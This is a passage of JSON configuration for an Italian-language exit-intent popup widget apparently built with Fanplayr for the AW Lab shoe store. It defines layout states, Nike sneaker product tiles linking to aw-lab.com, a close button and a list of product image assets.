":0},"rotation":0,"zIndex":"","backgroundColor":"#ffffff","viewType":"overlay","border":{"all":"2px solid #ffffff"},"boxShadow":"","borderRadius":"20px","backdropColor":"rgba(0, 0, 0, 0.6)","enterTransition":null,"backgroundImage":null,"backdropClose":false,"backgroundSize":"cover","embedMode":"prepend","viewEmbedSizing":"fixed","center":{"x":508.1666717529297,"y":353.5},"hidden":false},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"95%","rotation":0,"origin":{"x":0,"y":0},"center":{"x":810.5,"y":547.5},"x":"0px","y":"0px","height":"330px","enterTransition":{"type":"FadeTransition","duration":"1s"},"hidden":true},"es,p,*":{},"it,p,*":{}},"id":27,"index":2,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false},{"type":"View","name":"ViewStart3","children":[{"type":"Shape","name":"Text13","states":{"*,*,*":{"x":"-5px","y":"18px","width":"594px","height":"66px","origin":{"x":0,"y":-1},"rotation":0,"zIndex":3,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 24px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 18px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"end","center":{"x":830.484375,"y":397.5}},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"100%","text":"<p><span style=\"font-family: futura-pt-bold, sans-serif; font-size: 18px;\">Dove vai?</span></p>\n<p><span style=\"font-family: futura-pt, sans-serif; font-size: 14px;\">Non perdere l&rsquo;occasione: questi articoli stanno andando a ruba!</span></p>","rotation":0,"origin":{"x":0,"y":-1},"center":{"x":835.5,"y":427.5},"x":"0px","y":"19px","padding":"20px","yAlign":"center"}},"id":41,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false,"index":0},{"type":"Shape","name":"CTA-Nike-Shox-TL2","states":{"*,*,*":{"x":"-201px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":4,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":634.484375,"y":561.5},"backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/619694e32ae4e469c6bcc74f200bc583_8010439_0.jpg","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":42,"url":"https://www.aw-lab.com/brand/nike-AW_221HLDHLDA.html?cgid=brands_nike&dwvar_AW__221HLDHLDA_color=8012385","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":552.5},"x":"-76px","y":"14px","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/619694e32ae4e469c6bcc74f200bc583_8010439_0.jpg"}},"id":42,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":1},{"type":"Shape","name":"CTA-Nike-Cortez-Suede3","states":{"*,*,*":{"x":"1px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":5,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":828.984375,"y":690.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/c1ec306a1695897c256ae619c4ce3129_8042160_0%20(1).webp","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":43,"url":"https://www.aw-lab.com/brand/nike/nike-dunk-low-retro-AW_221CECCEGA.html?cgid=brands_nike&dwvar_AW__221CECCEGA_color=8042160","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":552.5},"x":"76px","y":"14px","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/c1ec306a1695897c256ae619c4ce3129_8042160_0%20(1).webp"}},"id":43,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":2},{"type":"Shape","name":"CTA-Nike-Dunk-Cacao-3","states":{"*,*,*":{"x":"203px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":6,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":1038.484375,"y":561.5},"backgroundImage":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw11cb614d/images/large/5013539_0.jpg?sw=1005&q=80","backgroundSize":"cover","action":{"type":"NavigateUrlAction","sourceId":44,"url":"https://www.aw-lab.com/brand/nike/nike-dunk-low-retro-AW_221CECCEGB.html?cgid=brands_nike&dwvar_AW__221CECCEGB_color=5013539","target":"_parent"},"actionCategory":"CTA"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":1063.5,"y":552.5},"x":"228px","y":"14px"}},"id":44,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":3},{"type":"Shape","name":"Img7","states":{"*,*,*":{"x":"405px","y":"22px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":7,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":1240.484375,"y":560.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{}},"id":45,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":4},{"type":"Shape","name":"Img8","states":{"*,*,*":{"x":"-403px","y":"23px","width":"200px","height":"200px","origin":{"x":0,"y":0},"rotation":0,"zIndex":8,"role":"generic","flexDirection":"row","backgroundColor":"#f0f0f0","center":{"x":432.484375,"y":561.5},"text":"","backgroundImage":null,"backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"150px","height":"150px","rotation":0,"origin":{"x":0,"y":0},"center":{"x":607.5,"y":552.5},"x":"-228px","y":"14px"}},"id":46,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":5},{"type":"Shape","name":"Text14","states":{"*,*,*":{"x":"-201px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":0,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Air Max Moto 2K</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":634.484375,"y":686.5},"padding":"10px"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":759.5,"y":658.5},"x":"-76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Air Force 1 '07</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>","padding":"3px"}},"id":47,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":6},{"type":"Shape","name":"Text15","states":{"*,*,*":{"x":"1px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":1,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low SE Wolf Grey</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":836.484375,"y":686.5},"padding":"10px"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":911.5,"y":658.5},"x":"76px","y":"120px","width":"150px","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Shox TL</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Men</span></p>"}},"id":48,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":7},{"type":"Shape","name":"Text16","states":{"*,*,*":{"x":"204px","y":"148px","width":"200px","height":"50px","origin":{"x":0,"y":0},"rotation":0,"zIndex":2,"role":"generic","flexDirection":"row","text":"<p><span style=\"font-size: 12px; font-family: futura-pt-bold, sans-serif;\">Nike Dunk Low Cacao Wow</span></p>\n<p><span style=\"font-size: 12px; font-family: futura-pt, sans-serif;\">Women</span></p>","scrollable":false,"textLayout":"fill","xAlign":"center","yAlign":"center","center":{"x":1039.484375,"y":686.5},"padding":"10px"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":0,"y":0},"center":{"x":1065.5,"y":657.5},"x":"230px","y":"119px","hidden":true}},"id":49,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":8},{"type":"Shape","name":"Shape13","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":-1,"y":0},"rotation":0,"zIndex":10,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":527.484375,"y":568.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":-1,"y":0},"center":{"x":691.5,"y":548.5},"x":"4px","y":"10px"}},"id":50,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":9},{"type":"Shape","name":"Shape14","states":{"*,*,*":{"x":"4px","y":"30px","width":"42px","height":"42px","origin":{"x":1,"y":0},"rotation":"180","zIndex":11,"role":"generic","flexDirection":"row","backgroundColor":"","center":{"x":523.484375,"y":538.5},"text":"","backgroundImage":"//cdn.fanplayr.com/customer-assets/2702/widgets/91297/680573aa9af0f4f5a6dfdde65fd63c37_Frame%20888.png","backgroundSize":"cover"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":180,"origin":{"x":1,"y":0},"center":{"x":979.5,"y":548.5},"x":"4px","y":"10px"}},"id":51,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":10},{"type":"Shape","name":"X4","states":{"*,*,*":{"x":"11px","y":"12px","width":"40px","height":"40px","origin":{"x":1,"y":-1},"rotation":0,"zIndex":12,"role":"button","flexDirection":"row","text":"<p style=\"text-align: center;\"><span style=\"font-size: 18px;\">✕</span></p>","color":"#000","allowScrolling":false,"textLayout":"hug","xAlign":"center","yAlign":"center","center":{"x":1159.484375,"y":378.5},"action":{"type":"CloseWidgetAction","sourceId":52},"actionCategory":"CLOSE"},"es,*,*":{},"it,*,*":{},"*,p,*":{"rotation":0,"origin":{"x":1,"y":-1},"center":{"x":968.875,"y":629.5},"x":"1px","y":"2px"}},"id":52,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true},"isBatchUpdate":false,"index":11}],"states":{"*,*,*":{"x":"0px","y":"0px","width":"670px","height":"388px","origin":{"x":0,"y":0},"rotation":0,"zIndex":"","backgroundColor":"#ffffff","viewType":"overlay","border":{"all":"2px solid #ffffff"},"boxShadow":"","borderRadius":"20px","backdropColor":"rgba(0, 0, 0, 0.6)","enterTransition":{"type":"FadeTransition","duration":"1s"},"backgroundImage":null,"backdropClose":false,"backgroundSize":"cover","embedMode":"prepend","viewEmbedSizing":"fixed","center":{"x":508.1666717529297,"y":353.5},"hidden":true},"es,*,*":{},"it,*,*":{},"*,p,*":{"width":"95%","rotation":0,"origin":{"x":0,"y":0},"center":{"x":810.5,"y":547.5},"x":"0px","y":"0px","height":"330px","enterTransition":{"type":"FadeTransition","duration":"1s"},"hidden":true},"es,p,*":{},"it,p,*":{}},"id":40,"index":3,"batchUpdatedProps":{"rotation":true,"origin":true,"center":true,"x":true,"y":true,"width":true},"isBatchUpdate":false}],"images":[{"id":"tile-nike-air-force-1-07-8041580-0.jpg?sw=760","originalName":"tile-nike-air-force-1-07-8041580-0.jpg?sw=760","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2fc88b4b/images/bata/tile-nike-air-force-1-07-8041580-0.jpg?sw=760","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw2fc88b4b/images/bata/tile-nike-air-force-1-07-8041580-0.jpg?sw=760","width":760,"height":760,"mime":"image/*","type":"unknown","status":"active"},{"id":"8012263_1.jpg?sw=760","originalName":"8012263_1.jpg?sw=760","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4cdb9c4b/images/tile/8012263_1.jpg?sw=760","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw4cdb9c4b/images/tile/8012263_1.jpg?sw=760","width":760,"height":760,"mime":"image/*","type":"unknown","status":"active"},{"id":"8946560_0.jpg?sw=760","originalName":"8946560_0.jpg?sw=760","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw24c2fbca/images/tile/8946560_0.jpg?sw=760","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw24c2fbca/images/tile/8946560_0.jpg?sw=760","width":760,"height":760,"mime":"image/*","type":"unknown","status":"active"},{"id":"8732100_1.jpg?sw=760","originalName":"8732100_1.jpg?sw=760","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d6b6359/images/tile/8732100_1.jpg?sw=760","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0d6b6359/images/tile/8732100_1.jpg?sw=760","width":760,"height":760,"mime":"image/*","type":"unknown","status":"active"},{"id":"8732100_0.jpg?sw=843","originalName":"8732100_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw100a2c7f/images/large/8732100_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw100a2c7f/images/large/8732100_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5034668_0.jpg?sw=843","originalName":"5034668_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw07e3cf79/images/large/5034668_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw07e3cf79/images/large/5034668_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5966107_0.jpg?sw=843","originalName":"5966107_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbbc9333a/images/large/5966107_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbbc9333a/images/large/5966107_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5012132_0.jpg?sw=843","originalName":"5012132_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc668b24d/images/large/5012132_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc668b24d/images/large/5012132_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5035152_0.jpg?sw=843","originalName":"5035152_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw51954fef/images/large/5035152_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw51954fef/images/large/5035152_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"8036162_0.jpg?sw=843","originalName":"8036162_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8fb81e96/images/large/8036162_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8fb81e96/images/large/8036162_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5035154_0.jpg?sw=843","originalName":"5035154_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbb92f56f/images/large/5035154_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbb92f56f/images/large/5035154_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"8945560_0.jpg?sw=843","originalName":"8945560_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01aff77c/images/large/8945560_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw01aff77c/images/large/8945560_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5010266_0.jpg?sw=843","originalName":"5010266_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8f682871/images/large/5010266_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8f682871/images/large/5010266_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"8048115_0.jpg?sw=843","originalName":"8048115_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0e11c912/images/large/8048115_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0e11c912/images/large/8048115_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"8712104_0.jpg?sw=843","originalName":"8712104_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14490faf/images/large/8712104_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw14490faf/images/large/8712104_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5013701_0.jpg?sw=843","originalName":"5013701_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw72931e59/images/large/5013701_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw72931e59/images/large/5013701_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"8016483_0.jpg?sw=843","originalName":"8016483_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1d5ebbc0/images/large/8016483_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1d5ebbc0/images/large/8016483_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"8012236_0.jpg?sw=843","originalName":"8012236_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7fd29df7/images/large/8012236_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7fd29df7/images/large/8012236_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"5010800_0.jpg?sw=843","originalName":"5010800_0.jpg?sw=843","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8f8c4510/images/large/5010800_0.jpg?sw=843","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8f8c4510/images/large/5010800_0.jpg?sw=843","width":843,"height":843,"mime":"image/*","type":"unknown","status":"active"},{"id":"25f998b977c7a0c9b8692ccd7cab955d_large-nike-air-force-1-07-8046471-0.jpg","originalName":"large-nike-air-force-1-07-8046471-0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/89833/25f998b977c7a0c9b8692ccd7cab955d_large-nike-air-force-1-07-8046471-0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/89833/25f998b977c7a0c9b8692ccd7cab955d_large-nike-air-force-1-07-8046471-0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"a7114616e81423ac211d7a1f9276f4fc_8047127_0.webp","originalName":"8047127_0.webp","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/89833/a7114616e81423ac211d7a1f9276f4fc_8047127_0.webp","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/89833/a7114616e81423ac211d7a1f9276f4fc_8047127_0.webp","width":1500,"height":1500,"mime":"image/webp","type":"webp","status":"active"},{"id":"ad453ef224640d85be432315ad322f26_8040133_0.webp","originalName":"8040133_0.webp","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/89833/ad453ef224640d85be432315ad322f26_8040133_0.webp","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/89833/ad453ef224640d85be432315ad322f26_8040133_0.webp","width":1500,"height":1500,"mime":"image/webp","type":"webp","status":"active"},{"id":"40d2ae6da7957048c3f71c99b17a4db1_5016271_0.webp","originalName":"5016271_0.webp","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/89833/40d2ae6da7957048c3f71c99b17a4db1_5016271_0.webp","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/89833/40d2ae6da7957048c3f71c99b17a4db1_5016271_0.webp","width":1500,"height":1500,"mime":"image/webp","type":"webp","status":"active"},{"id":"ed01048a38b7eae5f436bc982378fa9b_8041820_0.jpg","originalName":"8041820_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/89833/ed01048a38b7eae5f436bc982378fa9b_8041820_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/89833/ed01048a38b7eae5f436bc982378fa9b_8041820_0.jpg","width":843,"height":843,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"4509b00c7b5b3014836bd2c2b57e3dda_5011256_0.jpg","originalName":"5011256_0.jpg","cdnUrl":"//cdn.fanplayr.com/customer-assets/2702/widgets/89833/4509b00c7b5b3014836bd2c2b57e3dda_5011256_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/89833/4509b00c7b5b3014836bd2c2b57e3dda_5011256_0.jpg","width":1500,"height":1500,"mime":"image/jpeg","type":"jpg","status":"active"},{"id":"4012129_0.jpg?sw=1005","originalName":"4012129_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw571fa53f/images/large/4012129_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw571fa53f/images/large/4012129_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"5041210_0.jpg?sw=1005","originalName":"5041210_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9e959f4a/images/large/5041210_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw9e959f4a/images/large/5041210_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"5010360_0.jpg?sw=1005","originalName":"5010360_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe17ad0f1/images/large/5010360_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe17ad0f1/images/large/5010360_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"5047104_0.jpg?sw=1005","originalName":"5047104_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0876ba77/images/large/5047104_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw0876ba77/images/large/5047104_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"large-sport-shoe-8012350-0.jpg?sw=1005","originalName":"large-sport-shoe-8012350-0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwceed7c13/images/bata/large-sport-shoe-8012350-0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwceed7c13/images/bata/large-sport-shoe-8012350-0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"8044169_0.jpg?sw=1005","originalName":"8044169_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1f482644/images/large/8044169_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1f482644/images/large/8044169_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"8040179_0.jpg?sw=1005","originalName":"8040179_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe8917b3b/images/large/8040179_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe8917b3b/images/large/8040179_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"8016688_0.jpg?sw=1005","originalName":"8016688_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1d12223d/images/large/8016688_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw1d12223d/images/large/8016688_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"5010478_0.jpg?sw=1005","originalName":"5010478_0.jpg?sw=1005","cdnUrl":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3bc943bd/images/large/5010478_0.jpg?sw=1005","url":"//www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3bc943bd/images/large/5010478_0.jpg?sw=1005","width":1005,"height":1005,"mime":"image/*","type":"unknown","status":"active"},{"id":"aa8a91d6b13ec8a35472c2870410ecdc_5035156_0.jpg","originalName":"aa8a91d6b13ec8a35472c2870410ecdc_5035156_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/aa8a91d6b13ec8a35472c2870410ecdc_5035156_0.jpg","url":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets/84896/aa8a91d6b13ec8a35472c2870410ecdc_5035156_0.jpg","width":1500,"height":1500,"mime":"image/*","type":"unknown","status":"active"},{"id":"a00878a01793517f7f0901b1c44af9e5_5013421_0.jpg","originalName":"a00878a01793517f7f0901b1c44af9e5_5013421_0.jpg","cdnUrl":"//s3.amazonaws.com/fanplayr/customer-assets/2702/widgets